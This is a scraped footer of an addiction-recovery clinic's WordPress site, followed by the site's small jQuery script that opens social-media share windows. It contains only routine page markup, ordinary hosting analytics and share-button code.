		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Office Address</h3>			<div class="textwidget"><p>30765 Pacific Coast Hwy 356 Malibu, <br />CA, 90265<br />
888-418-1763<br />
info@maliburecovery.com</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Office Hours</h3>			<div class="textwidget"><p>Mon-Sat: 8:00 AM-05:00 PM<br />
Sun: closed</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Latest News</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Alcohol' href='https://maliburecovery.com/alcohol/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Alcohol<span class='news-time'>October 13, 2018 - 12:12 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Will My Addiction Treatment Ever End?' href='https://maliburecovery.com/will-my-addiction-treatment-ever-end/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Will My Addiction Treatment Ever End?<span class='news-time'>October 13, 2018 - 12:11 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Horses in Therapy' href='https://maliburecovery.com/horses-in-therapy/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Horses in Therapy<span class='news-time'>May 11, 2014 - 6:55 pm</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Family Therapy can Help You Live a Fuller Life' href='https://maliburecovery.com/family-therapy-can-help-you-live-a-fuller-life/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Family Therapy can Help You Live a Fuller Life<span class='news-time'>February 12, 2014 - 6:49 pm</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright 2018- MALIBU RECOVERY</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://maliburecovery.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://maliburecovery.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://maliburecovery.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://maliburecovery.com/wp-content/plugins/blog-designer/js/designer.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://maliburecovery.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://maliburecovery.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-5a7cf4649181b3ecb5c104ed086f2afe.js'></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl506410'},{'dcenter':'p3'},{'cp_id':'4715725'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/javascript
request_url: https://maliburecovery.com/wp-content/plugins/blog-designer/js/designer.js?ver=5.2.21
body_size: 165
content:
jQuery(document).ready(function ($) {    
    $(document).on('click', '.social-component .bd-social-share', function (e) {
        e.preventDefault();
        if($(this).data('share') == 'facebook') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');
            
            var $link = $href + '?u=' + $url;
            window.open($link,'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }
        
        if($(this).data('share') == 'google' || $(this).data('share') == 'linkedin') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');
            
            var $link = $href + '?url=' + $url;
            window.open($link,'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }
        
        if($(this).data('share') == 'twitter') {
            var $href = $(this).data('href');
            var $text = $(this).data('text');
            var $url = $(this).data('url');
            
            var $link = $href + '?text=' + $text + '&url=' + $url;
            window.open($link,'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }
        
        if($(this).data('share') == 'pinterest') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');
            var $media = $(this).data('media');
            var $description = $(this).data('description');
            
            var $link = $href + '?url=' + $url + '&media=' + $media + '&description=' + $description;
            window.open($link,'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }
        
    });
});

